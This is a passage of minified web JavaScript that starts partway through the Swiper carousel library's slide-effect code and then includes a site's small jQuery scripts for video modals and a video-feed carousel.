")),e.append(a)),i||(i=k("div",("swiper-slide-shadow-cube swiper-slide-shadow-"+(s?"right":"bottom")).split(" ")),e.append(i)),a&&(a.style.opacity=Math.max(-t,0)),i&&(i.style.opacity=Math.max(t,0))};a({effect:"cube",swiper:g,on:s,setTranslate:()=>{const{el:e,wrapperEl:t,slides:n,width:s,height:a,rtlTranslate:o,size:d,browser:c}=g,p=E(g),u=g.params.cubeEffect,m=g.isHorizontal(),h=g.virtual&&g.params.virtual.enabled;let i,f=0;u.shadow&&(m?((i=g.wrapperEl.querySelector(".swiper-cube-shadow"))||(i=k("div","swiper-cube-shadow"),g.wrapperEl.append(i)),i.style.height=s+"px"):(i=e.querySelector(".swiper-cube-shadow"))||(i=k("div","swiper-cube-shadow"),e.append(i)));for(let l=0;l<n.length;l+=1){const g=n[l];let e=l,t=90*(e=h?parseInt(g.getAttribute("data-swiper-slide-index"),10):e),s=Math.floor(t/360);o&&(t=-t,s=Math.floor(-t/360));const c=Math.max(Math.min(g.progress,1),-1);let a=0,i=0,r=0;e%4==0?(a=4*-s*d,r=0):(e-1)%4==0?(a=0,r=4*-s*d):(e-2)%4==0?(a=d+4*s*d,r=d):(e-3)%4==0&&(a=-d,r=3*d+4*d*s),o&&(a=-a),m||(i=a,a=0);var v=`rotateX(${p(m?0:-t)}deg) rotateY(${p(m?t:0)}deg) translate3d(${a}px, ${i}px, ${r}px)`;c<=1&&-1<c&&(f=90*e+90*c,o&&(f=90*-e-90*c)),g.style.transform=v,u.slideShadows&&w(g,c,m)}if(t.style.transformOrigin=`50% 50% -${d/2}px`,t.style["-webkit-transform-origin"]=`50% 50% -${d/2}px`,u.shadow)if(m)i.style.transform=`translate3d(0px, ${s/2+u.shadowOffset}px, ${-s/2}px) rotateX(89.99deg) rotateZ(0deg) scale(${u.shadowScale})`;else{const e=Math.abs(f)-90*Math.floor(Math.abs(f)/90),g=1.5-(Math.sin(2*e*Math.PI/360)/2+Math.cos(2*e*Math.PI/360)/2),t=u.shadowScale,n=u.shadowScale/g,w=u.shadowOffset;i.style.transform=`scale3d(${t}, 1, ${n}) translate3d(0px, ${a/2+w}px, ${-a/2/n}px) rotateX(-89.99deg)`}var r=(c.isSafari||c.isWebView)&&c.needPerspectiveFix?-d/2:0;t.style.transform=`translate3d(0px,0,${r}px) rotateX(${p(g.isHorizontal()?0:f)}deg) rotateY(${p(g.isHorizontal()?-f:0)}deg)`,t.style.setProperty("--swiper-cube-translate-z",r+"px")},setTransition:t=>{const{el:e,slides:s}=g;if(s.forEach(e=>{e.style.transitionDuration=t+"ms",e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(e=>{e.style.transitionDuration=t+"ms"})}),g.params.cubeEffect.shadow&&!g.isHorizontal()){const g=e.querySelector(".swiper-cube-shadow");g&&(g.style.transitionDuration=t+"ms")}},recreateShadows:()=>{const s=g.isHorizontal();g.slides.forEach(e=>{var t=Math.max(Math.min(e.progress,1),-1);w(e,t,s)})},getEffectParams:()=>g.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})},function(e){let{swiper:u,extendParams:t,on:s}=e;t({flipEffect:{slideShadows:!0,limitRotation:!0}});const m=(e,t)=>{let s=u.isHorizontal()?e.querySelector(".swiper-slide-shadow-left"):e.querySelector(".swiper-slide-shadow-top"),a=u.isHorizontal()?e.querySelector(".swiper-slide-shadow-right"):e.querySelector(".swiper-slide-shadow-bottom");s=s||S("flip",e,u.isHorizontal()?"left":"top"),a=a||S("flip",e,u.isHorizontal()?"right":"bottom"),s&&(s.style.opacity=Math.max(-t,0)),a&&(a.style.opacity=Math.max(t,0))};a({effect:"flip",swiper:u,on:s,setTranslate:()=>{const{slides:l,rtlTranslate:n}=u,o=u.params.flipEffect,d=E(u);for(let r=0;r<l.length;r+=1){const p=l[r];let e=p.progress;u.params.flipEffect.limitRotation&&(e=Math.max(Math.min(p.progress,1),-1));var c=p.swiperSlideOffset;let t=-180*e,s=0,a=u.params.cssMode?-c-u.translate:-c,i=0;u.isHorizontal()?n&&(t=-t):(i=a,a=0,s=-t,t=0),p.style.zIndex=-Math.abs(Math.round(e))+l.length,o.slideShadows&&m(p,e);c=`translate3d(${a}px, ${i}px, 0px) rotateX(${d(s)}deg) rotateY(${d(t)}deg)`;x(0,p).style.transform=c}},setTransition:t=>{const e=u.slides.map(e=>n(e));e.forEach(e=>{e.style.transitionDuration=t+"ms",e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(e=>{e.style.transitionDuration=t+"ms"})}),h({swiper:u,duration:t,transformElements:e})},recreateShadows:()=>{u.params.flipEffect,u.slides.forEach(e=>{let t=e.progress;u.params.flipEffect.limitRotation&&(t=Math.max(Math.min(e.progress,1),-1)),m(e,t)})},getEffectParams:()=>u.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!u.params.cssMode})})},function(e){let{swiper:y,extendParams:t,on:s}=e;t({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}}),a({effect:"coverflow",swiper:y,on:s,setTranslate:()=>{const{width:e,height:o,slides:d,slidesSizesGrid:c}=y,p=y.params.coverflowEffect,u=y.isHorizontal(),m=y.translate,h=u?e/2-m:o/2-m,f=u?p.rotate:-p.rotate,v=p.depth,g=E(y);for(let n=0,e=d.length;n<e;n+=1){const y=d[n],o=c[n],m=(h-y.swiperSlideOffset-o/2)/o,b="function"==typeof p.modifier?p.modifier(m):m*p.modifier;let e=u?f*b:0,t=u?0:f*b,s=-v*Math.abs(b),a=p.stretch,i=("string"==typeof a&&-1!==a.indexOf("%")&&(a=parseFloat(p.stretch)/100*o),u?0:a*b),r=u?a*b:0,l=1-(1-p.scale)*Math.abs(b);Math.abs(r)<.001&&(r=0),Math.abs(i)<.001&&(i=0),Math.abs(s)<.001&&(s=0),Math.abs(e)<.001&&(e=0),Math.abs(t)<.001&&(t=0),Math.abs(l)<.001&&(l=0);var w=`translate3d(${r}px,${i}px,${s}px)  rotateX(${g(t)}deg) rotateY(${g(e)}deg) scale(${l})`;if(x(0,y).style.transform=w,y.style.zIndex=1-Math.abs(Math.round(b)),p.slideShadows){let e=u?y.querySelector(".swiper-slide-shadow-left"):y.querySelector(".swiper-slide-shadow-top"),t=u?y.querySelector(".swiper-slide-shadow-right"):y.querySelector(".swiper-slide-shadow-bottom");e=e||S("coverflow",y,u?"left":"top"),t=t||S("coverflow",y,u?"right":"bottom"),e&&(e.style.opacity=0<b?b:0),t&&(t.style.opacity=0<-b?-b:0)}}},setTransition:t=>{y.slides.map(e=>n(e)).forEach(e=>{e.style.transitionDuration=t+"ms",e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(e=>{e.style.transitionDuration=t+"ms"})})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})},function(e){let{swiper:y,extendParams:t,on:s}=e;t({creativeEffect:{limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});a({effect:"creative",swiper:y,on:s,setTranslate:()=>{const{slides:i,wrapperEl:e,slidesSizesGrid:r}=y,l=y.params.creativeEffect,n=l["progressMultiplier"],o=y.params.centeredSlides,d=E(y);if(o){const i=r[0]/2-y.params.slidesOffsetBefore||0;e.style.transform=`translateX(calc(50% - ${i}px))`}for(let s=0;s<i.length;s+=1){const r=i[s],h=r.progress,f=Math.min(Math.max(r.progress,-l.limitProgress),l.limitProgress);let e=f;o||(e=Math.min(Math.max(r.originalProgress,-l.limitProgress),l.limitProgress));const v=r.swiperSlideOffset,g=[y.params.cssMode?-v-y.translate:-v,0,0],w=[0,0,0];let t=!1,a=(y.isHorizontal()||(g[1]=g[0],g[0]=0),{translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1});f<0?(a=l.next,t=!0):0<f&&(a=l.prev,t=!0),g.forEach((e,t)=>{g[t]=`calc(${e}px + (${e=a.translate[t],"string"==typeof e?e:e+"px"} * ${Math.abs(f*n)}))`}),w.forEach((e,t)=>{var s=a.rotate[t]*Math.abs(f*n);w[t]=s}),r.style.zIndex=-Math.abs(Math.round(h))+i.length;var c=g.join(", "),p=`rotateX(${d(w[0])}deg) rotateY(${d(w[1])}deg) rotateZ(${d(w[2])}deg)`,u=e<0?`scale(${1+(1-a.scale)*e*n})`:`scale(${1-(1-a.scale)*e*n})`,m=e<0?1+(1-a.opacity)*e*n:1-(1-a.opacity)*e*n,c=`translate3d(${c}) ${p} `+u;if(t&&a.shadow||!t){let e=r.querySelector(".swiper-slide-shadow");if(e=!e&&a.shadow?S("creative",r):e){const y=l.shadowPerProgress?f*(1/l.limitProgress):f;e.style.opacity=Math.min(Math.max(Math.abs(y),0),1)}}const b=x(0,r);b.style.transform=c,b.style.opacity=m,a.origin&&(b.style.transformOrigin=a.origin)}},setTransition:t=>{const e=y.slides.map(e=>n(e));e.forEach(e=>{e.style.transitionDuration=t+"ms",e.querySelectorAll(".swiper-slide-shadow").forEach(e=>{e.style.transitionDuration=t+"ms"})}),h({swiper:y,duration:t,transformElements:e,allSlides:!0})},perspective:()=>y.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!y.params.cssMode})})},function(e){let{swiper:y,extendParams:t,on:s}=e;t({cardsEffect:{slideShadows:!0,rotate:!0,perSlideRotate:2,perSlideOffset:8}}),a({effect:"cards",swiper:y,on:s,setTranslate:()=>{const{slides:n,activeIndex:o,rtlTranslate:d}=y,c=y.params.cardsEffect,{startTranslate:p,isTouched:u}=y.touchEventsData,m=d?-y.translate:y.translate;for(let l=0;l<n.length;l+=1){const g=n[l],w=g.progress,b=Math.min(Math.max(w,-4),4);let e=g.swiperSlideOffset,t=(y.params.centeredSlides&&!y.params.cssMode&&(y.wrapperEl.style.transform=`translateX(${y.minTranslate()}px)`),y.params.centeredSlides&&y.params.cssMode&&(e-=n[0].swiperSlideOffset),y.params.cssMode?-e-y.translate:-e),s=0;var h=-100*Math.abs(b);let a=1,i=-c.perSlideRotate*b,r=c.perSlideOffset-.75*Math.abs(b);var f=y.virtual&&y.params.virtual.enabled?y.virtual.from+l:l,v=(f===o||f===o-1)&&0<b&&b<1&&(u||y.params.cssMode)&&m<p,f=(f===o||f===o+1)&&b<0&&-1<b&&(u||y.params.cssMode)&&p<m;if(v||f){const n=(1-Math.abs((Math.abs(b)-.5)/.5))**.5;i+=-28*b*n,a+=-.5*n,r+=96*n,s=-25*n*Math.abs(b)+"%"}if(t=b<0?`calc(${t}px ${d?"-":"+"} (${r*Math.abs(b)}%))`:0<b?`calc(${t}px ${d?"-":"+"} (-${r*Math.abs(b)}%))`:t+"px",!y.isHorizontal()){const n=s;s=t,t=n}v=b<0?""+(1+(1-a)*b):""+(1-(1-a)*b),f=`
        translate3d(${t}, ${s}, ${h}px)
        rotateZ(${c.rotate?d?-i:i:0}deg)
        scale(${v})
      `;if(c.slideShadows){let e=g.querySelector(".swiper-slide-shadow");(e=e||S("cards",g))&&(e.style.opacity=Math.min(Math.max((Math.abs(b)-.5)/.5,0),1))}g.style.zIndex=-Math.abs(Math.round(w))+n.length,x(0,g).style.transform=f}},setTransition:t=>{const e=y.slides.map(e=>n(e));e.forEach(e=>{e.style.transitionDuration=t+"ms",e.querySelectorAll(".swiper-slide-shadow").forEach(e=>{e.style.transitionDuration=t+"ms"})}),h({swiper:y,duration:t,transformElements:e})},perspective:()=>!0,overwriteParams:()=>({_loopSwapReset:!1,watchSlidesProgress:!0,loopAdditionalSlides:y.params.cardsEffect.rotate?3:2,centeredSlides:!0,virtualTranslate:!y.params.cssMode})})}]),m}();

--- FILE ---
content_type: text/javascript
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.js%7cvideosFeedBE.min.js&mimeType=text%2Fjavascript&v=bfaa3f6d76dc4969a426ddedcd935b64
body_size: 515
content:
$(document).ready(function(){$(".featureCTA1BE").each(function(){let e=$(this),o=e.find("a.hostedVideoLink"),a=e.find("a.youtubeVideoLink");0<o.length?o.click(function(e){e.preventDefault();var e=o.attr("href").concat("?rel=0"),t=o.attr("data-modal-title"),e=(console.log(e),'<video src="'+e+"\" autoplay='autoplay' controls preload='auto'></video>");window.CommonExtensions.ModalHelper.showModal({id:"videoModal",title:t,class:"centered darkmode no-title",body:e,defaultCloseButton:!1,modalSize:"large",destroyOnClose:!0})}):0<a.length&&a.click(function(e){e.preventDefault();a.attr("href");var e=a.attr("data-yt-id"),t=a.attr("data-modal-title");window.CommonExtensions.ModalHelper.showModal({id:"videoModal",title:t,class:"centered darkmode no-title",body:'<div class="videoWrapper"><iframe width="766" height="432" src="https://www.youtube.com/embed/'+e+'?rel=0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>',defaultCloseButton:!1,modalSize:"large",destroyOnClose:!0})})})});
$(document).ready(function(){$(".videosFeedBE").each(function(){let o=$(this);$(this).find(".feedSlides").each(function(){let e=$(this);var i=e[0],n=e.find(".swiper-pagination")[0],s=o.find(".swiper-prev")[0],t=o.find(".swiper-next")[0];new Swiper(i,{slidesPerView:1,slidesPerGroup:1,centeredSlides:!0,spaceBetween:40,effect:"coverflow",coverflowEffect:{rotate:0,stretch:0,depth:155,modifier:1,slideShadows:!1},speed:500,pagination:{el:n,clickable:!0},navigation:{nextEl:t,prevEl:s},breakpoints:{768:{centeredSlides:!1,slidesPerView:2,slidesPerGroup:1,spaceBetween:40,coverflowEffect:{modifier:0}},991:{centeredSlides:!0,slidesPerView:2,slidesPerGroup:1,spaceBetween:120,coverflowEffect:{modifier:1}}},a11y:{enabled:!0,containerRole:"contentinfo",containerRoleDescriptionMessage:"carousel",slideRole:"tabpanel"}})})})});